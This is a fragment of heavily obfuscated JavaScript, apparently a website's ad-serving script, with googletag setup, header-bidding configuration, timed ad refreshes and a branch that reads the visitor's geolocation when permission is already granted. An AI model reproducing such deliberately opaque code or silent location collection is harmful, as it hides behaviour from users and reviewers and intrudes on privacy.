sa(function(){if(d[b(3789,"^wvj")](d[b(6550,"0brt")],d[b(5618,"*h51")])){if(aa[b(1120,"A1nF")](J),N[b(5275,"4bvr")]||R[b(4948,"JAiN")+b(6702,"wcJg")])B[b(5609,"Eh$e")](M[b(6746,"Oc^3")]||W[b(3116,"k%kZ")+b(6126,"F90B")]),x[b(2112,"xD()")]()}else for(var g=(b(2318,"5%l$")+b(2555,"aOvk")+b(1998,"E$Bk"))[b(2351,"Ltj]")]("|"),e=0;;){switch(g[e++]){case "0":k[b(4765,"aOvk")+b(625,"Dqy\x26")+b(5489,"0brt")+"r"](d[b(2116,"A1nF")],Aa);continue;case "1":googletag[b(3005,"4bvr")+b(4817,"E$Bk")+b(4754,"xD()")]();
continue;case "2":var k=googletag[b(5032,"Ae7A")+"s"]();continue;case "3":k[b(3514,"Oc^3")+b(5961,"Ae7A")+b(3978,"05mX")+"vs"](!0);continue;case "4":k[b(408,"asG]")+b(5642,"a[[P")+b(3143,"k%kZ")+"r"](d[b(3088,")h(u")],nc);continue;case "5":k[b(448,"Gcva")+b(2202,"gSsi")+"ng"](!0);continue;case "6":k[b(1010,"\x26I2F")+b(6827,"v%r(")+b(3482,"VnC\x26")]({fetchMarginPercent:300,renderMarginPercent:150,mobileScaling:2});continue}break}});B[b(2988,"xD()")+b(5909,"JAiN")+b(3673,"aOvk")+"r"](d[b(479,"ke[X")],
function(g){g=g[b(592,"7jne")];c[b(4625,"JAiN")](g[b(3184,"Ltj]")+b(7084,"E$Bk")+"x"],1)&&(g=Hb[g[b(3651,"aOvk")]])&&g.wa&&ua(g,1)});vc=aa(B[b(1412,"moDt")+b(5695,"(nbO")][b(7413,"y0Bz")]);setInterval(function(){c[b(5222,"a[[P")]!==c[b(3417,"Oc^3")]?(wc=c[b(2865,"05mX")](aa,B[b(6900,"\x26I2F")+b(4708,"JAiN")][b(3250,"VnC\x26")]),wc!=vc&&(vc=wc,c[b(2513,"moDt")](x,0,b(2647,")DvJ")),S=1)):c[b(4363,"gSsi")](x,0,c[b(678,"ke[X")],sa)},1E3);S=1;A[b(1226,"UFK4")+b(1459,"Oc^3")+b(4353,"Hr19")+b(1305,"Dqy\x26")]=
function(){S=1;c[b(5218,"Eh$e")](pa)};d[b(2199,"5%l$")](setTimeout,function(){S=Ec=1;d[b(233,"7jne")](pa)},4E3);S=1;pa();setInterval(function(){c[b(2184,"moDt")](sb++,10)&&(S=1,c[b(5795,"01mm")](pa))},1E3);d[b(3563,"y0Bz")](setInterval,function(){var g={BuICy:function(h,m){return h<m},mzNTI:d[b(5611,"Ae7A")]};if(d[b(1681,"xD()")](d[b(1789,"Dqy\x26")],b(2770,"Oc^3")))d[b(3776,"5%l$")](sb++,10)&&(S=1,d[b(471,"moDt")](pa));else{for(x=0;g[b(3169,"0brt")](H,S[b(3235,"hbw*")+"h"]);K++){var e=Ma[H][b(2431,
"asG]")];for(na=0;g[b(6408,"F90B")](Ga,e[b(6846,"lz^d")+"h"]);gb++){var k=e[N][b(1850,"ZSy6")+"r"];Ra[k]||(va[k]=1,pc[b(3139,"ke[X")](k))}}I[b(1556,"moDt")+b(6235,"4bvr")+b(5318,"hbw*")]({bidders:ma,config:{schain:{validation:b(5676,"asG]")+"t",config:{ver:g[b(3908,"Dqy\x26")],complete:1,nodes:[{asi:b(427,"aOvk")+b(2153,"\x26I2F")+"m",sid:"36",hp:1}]}}}})}},1E4);try{if(d[b(3160,"4bvr")]===d[b(1719,"JGO]")])navigator[b(3352,"7jne")+b(1749,"X#MY")+"s"]&&navigator[b(6817,"Oc^3")+b(7229,"JAiN")+"s"][b(1081,
"cda]")]({name:b(2658,"@]\x26a")+b(1137,"hC7^")+"n"})[b(260,"Ae7A")](function(g){d[b(2494,")h(u")](g[b(2098,")h(u")],d[b(2004,"F90B")])&&navigator[b(6659,")h(u")+b(5154,"6BVv")+"n"][b(5724,"moDt")+b(4569,"a[[P")+b(7055,"w00(")+b(5695,"(nbO")](function(e){$a=e[b(5299,"\x26I2F")+"s"];fb=c[b(5983,"VnC\x26")]($a[b(4847,"moDt")+b(1553,"^wvj")],"x")+$a[b(5728,"cda]")+b(890,"w00(")]})});else{var f={ZmXNF:function(g,e){return c[b(2051,"Oc^3")](g,e)},XFuDZ:function(g,e){return c[b(2200,"6BVv")](g,e)},phocw:function(g){return c[b(5095,
"BI]6")](g)}};ea[b(995,"ZSy6")][b(7087,"cda]")](function(){for(Ka=0;f[b(2851,"6BVv")](kb,oa[b(4138,"01mm")+"h"]);Oa++)U=pa[jb],T(ya),Da.Ya&&Ea.X&&(ta[b(6093,"7jne")+b(1654,"0brt")+b(1868,"A1nF")+b(1729,"zqqy")+b(4425,"JAiN")]([qa.g]),ua[Aa]=Ba),xa(E),f[b(498,"asG]")](Ca,[Ia]);f[b(5846,"4bvr")](la)})}}catch(g){d[b(3223,")h(u")](x,0,b(2836,"asG]"),g)}}}function uc(b,c){b=a;c&&d[b(3049,"wcJg")](rb)}var a=a0x,d={bLzlK:function(b,c){return b+c},aNSUr:function(b,c){return b+c},chjHN:a(6233,"hbw*"),VlCtx:a(3898,
"01mm")+a(6801,"A1nF")+"\x3d",vfRpY:a(7005,"E$Bk"),cNpbd:a(2471,"wcJg"),OmEOp:function(b,c){return b+c},yTdFU:function(b,c){return b(c)},WEjfr:function(b,c){return b===c},AsWxb:a(6548,"ke[X")+"g",XGvte:function(b,c){return b+c},lrXce:a(859,"gSsi")+a(5965,"0brt")+a(6808,"05mX"),oELqN:a(7411,"stUf"),FohRv:a(4076,"(nbO")+a(1372,"X0A3")+a(5070,"asG]")+a(3017,"05mX")+a(1465,"moDt")+a(5654,"Ae7A")+a(3593,"stUf")+a(4705,"a[[P")+a(4995,"4bvr")+a(2773,"Gcva")+a(4798,"xD()")+a(699,"BI]6")+a(4011,")DvJ")+a(5140,
"hbw*")+a(3122,"gSsi")+a(7077,"v%r(")+a(2294,")DvJ")+a(6208,"X#MY")+a(342,"ZSy6")+a(1401,"0brt")+"px",lTZJn:a(4725,"Gcva")+a(2162,"@]\x26a")+a(3929,"Ltj]")+a(3233,"moDt")+a(1051,"01mm")+a(5259,"xD()")+a(5759,"ZSy6")+a(7450,"zqqy")+a(3331,"Ae7A")+a(3418,"Dqy\x26"),SQhsA:a(6020,"JGO]"),EzxFi:function(b,c){return b(c)},zxMSJ:function(b,c){return b>c},RMRoc:function(b,c,f){return b(c,f)},jzpPw:function(b,c){return b===c},OVEXj:function(b,c){return b!=c},awNFT:function(b,c,f,g,e){return b(c,f,g,e)},QMeUf:function(b,
c,f){return b(c,f)},NNKYS:a(5161,"Oc^3"),SqdjU:function(b,c,f,g,e){return b(c,f,g,e)},tuerg:function(b,c,f){return b(c,f)},DBszt:function(b,c){return b==c},pQymV:function(b,c){return b(c)},gQJYq:function(b,c){return b==c},IuYRb:function(b,c){return b(c)},Wpwxs:function(b,c,f){return b(c,f)},sGxcs:a(3294,"Dqy\x26"),GBHKk:function(b,c,f,g){return b(c,f,g)},ObZAF:a(6855,"xD()"),LPrWX:function(b,c){return b!==c},rnkfb:a(6828,"UFK4"),ZcIAx:function(b,c,f){return b(c,f)},gPKDb:a(4818,"X#MY")+a(3904,"E$Bk")+
a(3637,"Gcva")+a(4924,"6BVv"),foEOD:function(b,c){return b+c},Psung:function(b,c){return b+c},OTsdu:a(7509,"01mm")+a(6349,"aOvk")+a(344,"gSsi")+a(1289,"wcJg")+a(1475,"w00(")+a(6978,"cda]"),YGYSB:a(1232,"4bvr")+a(628,"05mX")+a(4424,"UFK4")+a(6454,"Ltj]")+a(2478,"\x26I2F")+a(6309,")DvJ")+a(1751,"01mm")+a(1485,"\x26I2F")+a(416,"(nbO")+a(218,"F90B")+a(1425,"gSsi"),vEqVo:a(6906,"aOvk")+a(3229,"Hr19"),nfawQ:a(477,"moDt")+a(4016,"hbw*")+a(5856,"A1nF")+a(3484,"stUf")+a(3500,"hC7^")+a(1501,"5%l$")+a(5447,
"hbw*")+a(1143,"0brt")+a(2383,"Hr19")+a(379,"ZSy6")+a(6700,"01mm")+a(7340,")h(u")+a(4698,"5%l$")+a(3311,"wcJg")+a(7262,"X0A3")+a(2148,"hC7^")+a(6743,"0brt")+a(6764,"cda]")+a(1183,"k%kZ")+a(1193,"05mX")+a(4802,"Oc^3")+a(1552,")h(u")+a(4155,"cda]")+a(7416,"y0Bz")+a(1683,"F90B")+a(5934,"0brt")+a(3705,"01mm")+a(5769,"BI]6")+a(6144,")h(u")+a(1340,"JAiN")+a(6276,"xD()")+a(1125,"F90B")+a(5925,"gSsi")+a(2266,"moDt")+a(6559,"Eh$e")+a(2231,"7jne")+a(4642,"gSsi")+a(2034,"BI]6")+a(2986,"JAiN")+a(6706,"@]\x26a")+
a(1152,"wcJg"),cCdOT:a(6577,"Dqy\x26")+a(5875,"Ae7A"),TIcxW:a(3463,"VnC\x26")+"'",aVXrd:function(b,c){return b|c},hCyQM:function(b,c){return b*c},UnTem:a(5503,"hC7^")+"id",GkPAU:a(6060,"JAiN"),CYPCl:function(b,c){return b>c},rZrsQ:function(b,c){return b<c},mymkz:a(1168,"v%r("),jqFus:function(b,c){return b+c},briBA:function(b){return b()},aCJJC:function(b,c,f){return b(c,f)},XHifd:function(b,c){return b===c},bBhBE:a(5101,"moDt"),JiKWq:function(b,c){return b+c},pBvco:function(b,c){return b>c},vKgDR:a(790,
"05mX"),IxaDK:a(4246,")DvJ"),BaIhx:a(2061,"Gcva"),hXKwq:a(2416,"hC7^")+a(894,"\x26I2F")+"5",fYGNl:a(6628,"v%r("),GafEY:a(5190,"X0A3"),oJgez:a(1939,"moDt"),ZgHlq:a(2795,"aOvk")+a(6248,"gSsi")+a(5792,"(nbO"),ixbak:a(6948,"A1nF")+"t",pUGUj:function(b,c){return b(c)},feZch:function(b,c,f){return b(c,f)},Uqwyg:function(b,c){return b+c},YHdPI:function(b,c){return b==c},OzFOv:a(771,"cda]")+a(3783,"*h51")+a(6164,"stUf")+a(7504,"wcJg")+a(253,"^wvj"),ErDxT:function(b,c){return b&&c},ddNkx:function(b,c){return b&&
c},fexfA:function(b,c){return b(c)},aGOZm:function(b,c){return b(c)},kLAnp:function(b,c){return b&&c},kVPuo:function(b,c){return b===c},OdXYI:a(4440,"Oc^3"),nuxkZ:function(b,c){return b+c},tBWXV:function(b,c,f,g){return b(c,f,g)},EdeKN:function(b,c,f){return b(c,f)},QbJxD:a(4397,"aOvk"),oBsbM:a(3847,"VnC\x26"),WvCFp:a(5772,"X#MY"),EGhcu:function(b,c){return b<c},XaIhC:function(b,c,f){return b(c,f)},hupFM:a(659,"lz^d"),vQihG:a(265,"asG]"),sLPjF:a(1471,"cda]"),MBuOd:function(b,c){return b!==c},QklZr:a(6119,
"BI]6"),mmCWl:function(b,c,f){return b(c,f)},OEOBz:function(b,c,f){return b(c,f)},jccch:function(b){return b()},kDIxN:a(6027,"hbw*")+a(4997,"JGO]")+"x-",dAakX:function(b,c){return b-c},GzdHF:function(b,c){return b+c},uVDHE:function(b,c){return b+c},CyNXB:a(7480,"*h51")+"ed",GoDQG:a(4028,"zqqy"),Xgcbn:a(7409,"hC7^")+a(2811,"lz^d")+a(2242,"7jne")+"x",EERCh:a(3797,"asG]")+"le",UzDDC:function(b,c,f){return b(c,f)},CAYhq:a(4617,")DvJ")+a(5449,"*h51")+a(6666,"y0Bz"),DnwUl:a(6639,"wcJg"),VqgGs:function(b,
c){return b+c},nzhsm:a(5697,")h(u")+"t:",ySGYO:function(b,c){return b+c},aIEdH:function(b,c){return b+c},oijWx:a(3805,"^wvj")+a(6299,"7jne")+a(4882,"Ae7A"),XmHTA:a(4767,"Ltj]")+a(7400,"6BVv")+a(6933,"w00(")+a(1712,"A1nF")+a(1298,"A1nF")+"\x3d'",BcJRX:a(1483,"a[[P")+a(7151,"a[[P")+a(862,"^wvj")+a(6730,"6BVv")+a(2789,"Ae7A"),cwNfg:function(b,c){return b+c},UrCsw:a(5578,"Ltj]")+a(1537,"asG]")+a(5757,"@]\x26a"),BdeAf:function(b,c){return b==c},SaPVb:function(b,c){return b(c)},QsBtl:function(b,c){return b+
c},eWebE:a(5205,"v%r(")+"e",hMMIn:function(b,c){return b!==c},gQncb:a(6672,"\x26I2F"),MuLhG:function(b,c){return b>c},MIahd:function(b,c,f,g){return b(c,f,g)},jCYMi:a(2691,"k%kZ"),qtPHd:a(689,"*h51")+"l",LMYDu:function(b,c){return b(c)},mjuXy:a(1538,"JAiN"),WmcyL:function(b,c){return b+c},lARGq:a(5385,"6BVv")+"t",RhFjI:function(b,c,f,g){return b(c,f,g)},fQPuf:function(b,c){return b!==c},PoIqB:a(7288,"xD()"),IvgGl:a(5628,"Gcva"),RONiE:function(b,c){return b(c)},qknbM:function(b,c){return b>=c},lGLXV:function(b,
c){return b>c},wxOvg:function(b,c,f,g,e,k){return b(c,f,g,e,k)},dpaZh:function(b,c){return b==c},vjREg:a(1756,"UFK4"),HHgrx:a(2135,"05mX"),YSBHm:function(b){return b()},tgDWp:function(b,c,f,g,e,k,h){return b(c,f,g,e,k,h)},mxCSG:a(6191,"y0Bz"),AFvga:a(3672,"Ltj]"),aISBs:a(5978,"Ae7A"),frQkO:function(b,c,f,g){return b(c,f,g)},mGPjN:function(b,c,f){return b(c,f)},ZrOAt:function(b,c){return b==c},mHYIL:a(974,"JAiN"),uRFID:a(2681,"asG]"),KsWQO:a(1151,"Eh$e")+a(6109,"X#MY"),lPlCT:a(585,"01mm")+a(2120,"Gcva")+
a(5304,"stUf")+a(529,"4bvr"),QSEsN:a(6331,"stUf"),LIdaF:function(b,c,f,g,e){return b(c,f,g,e)},CCBIy:function(b,c){return b+c},lWNtb:function(b,c){return b+c},SkfMO:a(3025,"JAiN")+a(6102,"wcJg")+a(1997,")h(u")+a(2833,"X#MY")+a(3824,"Dqy\x26")+a(5281,"JGO]")+a(5998,"E$Bk")+a(7342,"@]\x26a")+a(2229,"^wvj")+a(1898,"y0Bz")+a(6501,"v%r(")+a(2001,"0brt"),XOZEG:a(3964,"stUf"),qlifG:a(1543,"Hr19")+a(6138,"*h51"),JtWYs:function(b,c){return b+c},wZUMr:function(b,c,f){return b(c,f)},RpsQa:a(2740,"v%r("),LOtSd:function(b,
c){return b(c)},mBDVA:a(2655,"hC7^"),sqAMf:function(b,c,f){return b(c,f)},Pgjhd:a(4949,"UFK4")+a(2941,"7jne")+"r ",YcDrf:a(3971,"*h51")+a(2923,")DvJ")+a(2041,"Ltj]")+a(6654,"4bvr")+a(4158,"hbw*")+a(4559,"\x26I2F"),wQhua:a(1980,"Dqy\x26"),twLkU:a(2208,"VnC\x26")+a(6525,"xD()")+"m_",apAmQ:a(1718,"Dqy\x26")+"ay",uoRxm:a(4226,"ZSy6")+a(7315,"aOvk"),vdKcO:function(b,c){return b===c},MjWSP:a(3701,")DvJ"),ScvhM:function(b,c){return b in c},ZbRcg:function(b,c){return b==c},WOTKj:a(7220,"w00(")+a(7259,"Eh$e"),
FmMxX:a(4545,"aOvk"),HRDnh:a(3971,"*h51")+a(2242,"7jne")+a(2650,"zqqy")+"ed",mdWPT:a(4098,"@]\x26a")+"e",NuSal:a(4384,"aOvk")+"op",mWSlc:a(4702,"hC7^")+"ge",bFmZK:a(1437,"stUf"),udFvr:function(b,c){return b==c},QFeDG:a(2989,"asG]")+a(6231,"hC7^")+a(1333,"01mm")+a(4776,"01mm"),JRvuJ:a(5498,"JAiN")+a(5870,"4bvr")+a(3925,"VnC\x26")+a(5264,"stUf")+a(4287,"JAiN")+"e",BkbYH:function(b,c){return b==c},eRlkx:a(5498,"JAiN")+a(7091,"Dqy\x26")+a(996,"A1nF")+a(1454,"JAiN")+a(3205,"asG]"),XmAXq:a(2007,"5%l$")+
a(2297,"05mX")+"d",AVlKd:function(b,c,f,g){return b(c,f,g)},MWkMk:a(7503,"stUf")+a(5368,"ke[X")+a(5821,")DvJ"),igyhF:a(4459,"*h51")+a(5603,"0brt")+"r",FjFOX:a(1639,"01mm")+a(2884,")DvJ")+a(2891,"w00("),LAWFW:function(b,c){return b+c},NBrDZ:function(b,c){return b&&c},dFQKM:function(b,c){return b&&c},qIRvF:function(b,c){return b(c)},hRfmc:function(b,c){return b<c},dYruy:function(b,c){return b!==c},fnjxX:a(349,"k%kZ"),RDckM:function(b,c){return b(c)},otuLM:function(b,c,f){return b(c,f)},UErYa:function(b,
c,f){return b(c,f)},LJPGU:function(b,c){return b+c},boWsr:a(2439,"w00(")+a(2611,"asG]")+a(7140,"*h51")+a(6074,"E$Bk"),SFUSo:function(b,c,f){return b(c,f)},zavte:a(7028,"JAiN"),BJXSs:a(5479,"Hr19"),XIkpO:a(4377,")h(u"),uGKLq:function(b,c){return b(c)},Fzery:function(b,c,f){return b(c,f)},QFNKo:function(b,c,f){return b(c,f)},Ypeam:function(b,c){return b!==c},DjAbX:a(7189,"UFK4"),FkDtG:function(b){return b()},GNiJJ:a(6889,"0brt"),neXGU:a(5490,"Eh$e"),OHYvq:a(7554,"*h51")+a(7093,"y0Bz"),HsgJf:a(5907,
"gSsi"),kILBm:a(2395,"4bvr")+a(1194,"Gcva")+a(6336,"hbw*")+"|7",WYrsn:function(b,c){return b==c},EiShh:function(b,c){return b==c},FtuEW:a(1746,"aOvk")+a(926,"JAiN")+":",oyGRW:function(b,c){return b==c},ueNXR:function(b,c){return b<c},bLMaF:function(b,c){return b<=c},yiHpX:function(b,c){return b!=c},CyztD:function(b,c){return b==c},LIUAP:function(b,c){return b(c)},XPvlr:function(b,c,f){return b(c,f)},Sedtq:a(5453,"ZSy6")+a(1658,"Gcva")+a(2379,")h(u")+"r ",owxog:function(b,c){return b+c},FXDXA:function(b,
c){return b+c},SuQNR:function(b,c){return b+c},nvCko:function(b,c){return b+c},jWZYF:a(5018,"E$Bk")+a(3432,"xD()")+a(3798,"moDt")+a(7169,"Eh$e")+a(5871,")DvJ"),UQnFi:a(7306,"0brt"),PqXPU:function(b,c,f){return b(c,f)},TKCit:a(2209,"y0Bz"),TdyiV:a(805,"hbw*"),HIiXD:a(5492,"X0A3"),WOpJE:a(866,"05mX")+a(3149,"\x26I2F")+a(4351,"6BVv")+a(2207,"X0A3")+a(1089,"wcJg")+a(5359,"wcJg")+a(1184,"xD()")+a(1996,"Hr19")+a(6464,"@]\x26a")+a(2347,"01mm"),vKmwN:a(6372,")h(u")+a(6950,")DvJ")+a(1861,"0brt")+"l",poEDk:function(b,
c){return b+c},JmkDp:a(4065,"7jne")+a(1329,"X#MY")+a(2837,"k%kZ")+a(4734,"ke[X")+a(1917,"gSsi")+a(3582,"BI]6")+a(298,"y0Bz")+a(2810,"(nbO")+a(982,"\x26I2F")+a(1409,"moDt")+a(4429,"6BVv")+a(5535,"^wvj")+a(4313,")h(u")+a(7266,"Oc^3")+"\x3e",LacUg:a(1361,"7jne"),NnHHh:function(b,c){return b+c},HLpGn:function(b,c){return b+c},SoTpZ:a(6385,"6BVv")+a(1979,"zqqy")+a(552,"Eh$e")+a(4561,"01mm")+a(2204,"ke[X")+a(6042,"a[[P")+a(792,"F90B")+a(7587,"BI]6")+a(354,"*h51")+a(6941,"zqqy")+a(620,"UFK4")+a(239,"7jne")+
a(2094,"xD()")+a(4230,"Hr19")+a(6714,"a[[P")+a(5862,"JAiN")+a(6584,"6BVv")+a(6439,"Oc^3")+a(3003,"ZSy6")+a(3920,"\x26I2F")+a(4637,"moDt")+a(874,"05mX")+a(2292,"F90B")+a(1208,"Oc^3")+a(6551,"E$Bk")+a(6914,"ZSy6")+a(3882,"6BVv")+a(5958,"stUf")+a(6265,"moDt")+a(5729,"*h51")+a(6729,"@]\x26a")+a(768,"stUf")+a(432,"ZSy6")+a(1815,"hC7^")+a(2515,"moDt")+a(3174,")h(u")+a(6472,"ZSy6")+a(299,")DvJ")+a(6877,")h(u"),PCKRX:function(b,c){return b+c},gUQUJ:function(b,c){return b+c},TvlUA:function(b,c){return b+c},
PynDq:a(5814,"F90B")+a(5869,"Hr19")+a(4795,"UFK4")+a(1415,"JAiN")+a(5602,"Oc^3")+a(310,"Dqy\x26")+a(3871,"y0Bz")+a(6790,"*h51"),cZMVu:a(3259,"Oc^3")+':"',GnTMQ:function(b,c){return b==c},IJMSb:a(1054,"JGO]")+a(5501,"Ltj]")+"lt",DBdrB:a(7269,"k%kZ"),RDjQS:a(6371,"5%l$"),FqVMH:function(b,c){return b+c},kMppx:function(b,c){return b+c},klefg:function(b,c){return b+c},qrWJA:function(b,c){return b+c},YUKSF:function(b,c){return b+c},hURlY:function(b,c){return b+c},KVmnM:function(b,c){return b+c},OmlvV:function(b,
c){return b+c},FxeAe:function(b,c){return b+c},Amkyh:a(3125,"F90B")+a(3756,"hbw*")+a(519,"(nbO")+a(2976,"*h51")+a(4247,"X#MY")+a(2285,"7jne")+a(897,"A1nF"),rEfzv:a(1468,"X0A3")+a(1200,"gSsi")+'\x3d"',xGZOa:a(5527,"(nbO")+a(5688,"Ltj]")+'\x3d"',NHAib:a(799,"(nbO")+a(3601,"w00(")+a(1672,"X#MY")+":",fsyJR:function(b,c){return b+c},IImqB:a(534,"E$Bk")+a(1332,"moDt")+a(4495,"lz^d")+a(4418,"BI]6")+a(4855,"0brt"),XDrHg:a(5378,"hbw*")+a(6726,"X#MY")+a(6549,")DvJ")+a(1816,"Dqy\x26")+a(1539,"cda]")+'"',QCEII:a(556,
"aOvk")+a(7203,"y0Bz")+a(5561,"F90B")+":",pXAxE:a(245,"k%kZ")+a(1323,"X#MY"),HbOZP:function(b,c){return b+c},MUKii:function(b,c){return b(c)},KggxK:function(b,c){return b-c},XdPYJ:function(b,c){return b>=c},IHlNK:function(b,c){return b==c},cDcXE:a(3429,"^wvj"),svulv:function(b,c){return b(c)},MQzVl:function(b,c){return b+c},gudQF:function(b,c){return b+c},dqEbc:function(b,c){return b+c},OIgWq:a(5198,"7jne")+a(2449,")DvJ"),jHpJs:function(b,c,f){return b(c,f)},BAmyl:function(b,c){return b===c},gMQlc:a(2723,
"ZSy6"),ucBNV:function(b,c,f){return b(c,f)},RAILQ:function(b,c){return b!=c},mrjgn:function(b,c){return b!==c},jQtSf:function(b,c){return b!=c},xxmDp:function(b,c){return b!=c},sceeK:a(706,"stUf"),orwQX:a(3243,"01mm"),YvLXP:function(b,c,f){return b(c,f)},RXKzb:a(1721,"aOvk")+a(4409,"moDt")+a(560,"Dqy\x26")+a(4600,"Oc^3")+a(5242,"Ltj]")+" ",pJXHx:a(1528,"5%l$"),IryAF:a(5079,"^wvj"),Feqhd:function(b,c,f,g){return b(c,f,g)},jnbCf:a(6303,"E$Bk"),NVJrw:function(b,c){return b(c)},jcIfO:function(b,c){return b+
c},oauTC:a(656,"ZSy6")+a(644,"01mm")+a(2966,"y0Bz")+a(4587,"Eh$e")+a(7305,"asG]")+a(676,"A1nF")+a(2373,"0brt")+a(4806,"4bvr")+a(5040,"wcJg"),wCwzB:function(b,c){return b===c},IMJKv:a(6122,")h(u"),VQZgD:a(796,")h(u")+a(769,"a[[P")+a(3098,"^wvj"),rmBLv:function(b,c){return b||c},yXrlU:a(6314,"\x26I2F")+a(1413,"(nbO"),tyAvn:a(6903,"wcJg")+a(2991,"BI]6"),BYzdA:a(5481,"5%l$")+a(2601,"Hr19"),TpSdO:a(3729,"ke[X")+a(1118,"0brt")+a(3480,"Oc^3")+a(6919,"gSsi"),lnSLH:a(5622,"hC7^")+a(7336,"gSsi"),wzYcH:a(5622,
"hC7^")+"e",JBOtu:a(2689,"hC7^")+a(2049,"w00(")+a(5273,"^wvj")+a(4104,"6BVv")+a(5039,"BI]6")+a(6403,"ZSy6")+a(4394,"4bvr")+a(5500,"Gcva")+a(3153,"JGO]")+a(4146,"6BVv")+a(3892,"JGO]"),hjTBU:a(3585,"Ltj]"),iOQpb:a(846,"Ltj]")+a(2765,"a[[P")+a(4325,"*h51")+a(4292,"Gcva")+a(1204,"6BVv")+a(3083,"(nbO")+a(1708,"X#MY")+a(1748,"v%r(")+a(4288,"X#MY")+a(5163,"zqqy")+a(6055,"a[[P")+a(4975,"ZSy6")+a(6350,"gSsi")+a(4479,"6BVv"),Pcakw:a(1768,"a[[P")+a(2821,"v%r(")+a(5608,"w00(")+a(3265,"a[[P")+a(5409,"Ae7A"),MUGRW:a(296,
"Ltj]")+a(5302,"F90B")+"n",PZvEx:a(255,"\x26I2F")+a(5518,"@]\x26a"),EjuDz:function(b,c){return b>c},YnEtA:function(b,c){return b*c},IZdtN:a(6117,"UFK4"),qNhzN:function(b,c){return b==c},hSNfP:a(4653,"a[[P")+a(4278,"UFK4")+a(7156,"zqqy")+a(6322,"A1nF")+a(6882,"aOvk")+a(2430,"Dqy\x26")+a(3044,"Eh$e")+a(951,"@]\x26a")+a(5324,"y0Bz")+a(6244,"w00(")+a(3131,"ZSy6")+" ",hIgtt:function(b,c){return b+c},eMcmR:a(4480,"*h51")+a(5236,"Ae7A")+a(1064,"stUf")+a(4218,"aOvk")+a(463,"VnC\x26")+a(1282,"Eh$e")+a(1685,
"*h51"),kTNJP:a(1883,"a[[P"),aqQFU:function(b){return b()},nlgOV:function(b,c){return b+c},tbuTE:function(b,c){return b+c},SoXnq:a(294,"xD()")+a(6082,"X0A3")+a(6086,"zqqy")+a(4544,"asG]")+a(3347,"aOvk")+a(2795,"aOvk")+a(6027,"hbw*")+a(4997,"JGO]")+a(3965,"\x26I2F")+a(2149,"7jne")+a(6634,"VnC\x26")+a(740,"xD()")+a(6024,"0brt")+a(7463,"E$Bk")+a(5381,"xD()")+a(1578,"01mm")+a(3834,"y0Bz")+a(4865,"xD()")+a(5710,"7jne")+a(2913,"05mX")+a(1245,"JGO]")+'" ',aJXTe:a(3018,"Ltj]")+"s\x3e",VlDQv:a(6712,"a[[P")+
a(5212,"Hr19")+a(2592,"6BVv")+a(4942,"*h51")+a(1440,"y0Bz")+a(5607,")DvJ")+a(7157,"Gcva")+a(2763,"BI]6")+a(1710,"Eh$e")+a(5163,"zqqy")+a(627,")h(u")+a(6583,"lz^d")+a(2425,"X#MY")+a(2678,")h(u")+a(1269,"X0A3")+a(4187,"a[[P")+a(7118,"F90B")+a(2477,"A1nF")+a(4240,"F90B"),LOprO:function(b,c){return b===c},GDmWX:a(1541,"w00("),ODvcj:a(2582,"UFK4"),XSsnJ:function(b,c){return b==c},rSwjp:function(b,c){return b>=c},ehjPw:a(6564,"Dqy\x26"),CNXym:a(7199,"X#MY")+a(1879,"cda]")+a(1047,"*h51"),snZVx:function(b){return b()},
Bhyqw:a(1039,"VnC\x26")+a(4423,"cda]"),PRxJE:a(3001,"hbw*")+a(493,"asG]"),GYylK:function(b){return b()},TzjBn:a(5736,"UFK4")+a(1574,"4bvr")+a(6458,"4bvr"),KYTYn:function(b,c){return b+c},lTgiU:function(b,c,f,g){return b(c,f,g)},yZzeu:a(3966,"E$Bk")+"H]",ZSwkh:a(7390,"7jne"),mCImA:a(5108,"aOvk"),IIRJh:function(b,c){return b+c},KirCM:function(b,c,f,g,e,k,h,m,l,n){return b(c,f,g,e,k,h,m,l,n)},sAugT:a(2035,"hC7^"),TTkBF:function(b,c){return b!==c},KUVKm:a(389,"Ltj]"),PotLc:a(582,"ke[X"),KmJZM:function(b,
c){return b<c},oWrpd:function(b,c,f,g,e,k,h,m){return b(c,f,g,e,k,h,m)},FhMcy:a(6643,")h(u"),penDE:a(1443,")h(u")+a(6319,"01mm"),TyyDk:function(b,c){return b<c},mhQcE:function(b,c){return b-c},mpYCx:function(b,c,f,g,e,k,h,m){return b(c,f,g,e,k,h,m)},IcjSo:function(b,c,f,g,e,k,h,m){return b(c,f,g,e,k,h,m)},UDaeC:function(b,c){return b+c},ZzJih:function(b,c){return b<c},wOyuG:function(b,c){return b+c},yftVE:function(b){return b()},bJFyI:function(b,c,f){return b(c,f)},WgpMM:function(b,c){return b+c},
gexyG:a(4881,"E$Bk"),yqciL:a(654,"0brt")+a(7048,"zqqy")+"nt",jWAIW:a(5905,"moDt")+a(5225,"5%l$")+"3",OAXHz:a(6417,"Ae7A"),trMSL:function(b,c,f){return b(c,f)},IRCNT:function(b,c){return b+c},FwTWX:function(b,c){return b-c},JWmXI:a(6984,")DvJ"),GdbAu:function(b,c,f,g){return b(c,f,g)},SMJdI:function(b,c,f){return b(c,f)},sMPvG:function(b,c){return b+c},ecQuU:function(b,c,f,g,e){return b(c,f,g,e)},aMNMM:function(b,c){return b+c},FerGY:function(b,c){return b(c)},Xchvf:a(3076,"A1nF")+a(6317,"BI]6"),WfYNi:function(b,
c){return b+c},baUoB:a(6275,"X0A3")+"[",LZRig:a(3843,"y0Bz"),fGkIL:function(b,c,f,g,e,k,h){return b(c,f,g,e,k,h)},sjdkX:a(7183,"Ae7A"),Wsjww:a(409,"moDt"),kDHCt:function(b,c,f){return b(c,f)},ChqKh:a(2826,"stUf"),sYprU:function(b,c,f){return b(c,f)},HoYtO:a(4662,"Ltj]")+a(5151,"Oc^3"),Jyofb:function(b,c,f){return b(c,f)},tthfB:a(3669,"E$Bk"),absik:a(7388,"Eh$e"),RvyfL:a(587,"v%r("),ZxqVu:function(b,c){return b>c},CDBwM:a(1650,"lz^d")+a(2284,"stUf"),iMnXe:function(b,c){return b(c)},oejDI:function(b,
